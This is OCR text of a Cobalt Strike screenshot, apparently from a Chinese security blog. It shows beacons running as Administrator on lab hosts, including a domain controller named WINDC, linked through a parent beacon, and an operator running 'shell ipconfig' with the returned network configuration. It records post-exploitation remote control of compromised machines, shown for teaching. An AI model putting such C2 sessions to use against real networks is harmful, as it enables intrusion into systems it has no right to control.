 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.232.133 192.168.232.132 http administrator * WINDC
192.168.175.130 192.168.232.133 http Administrator * WINTEST
Event Log X Beacon 192.168.232.132@3912 X Listeners X Sites X Beacon 192.168.232.133@2152 X
[+] established link to parent beacon: 192.168.232.133
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a1ac:3035:cbdf:4872%11
IPv4 地址 . . . . . . . . . . . . : 192.168.232.132
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.232.1
隧道适配器 isatap.{4097FC11-0E06-43BB-BE9C-60E3C5773A0B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
公众号：TeamsSix
teamssix.com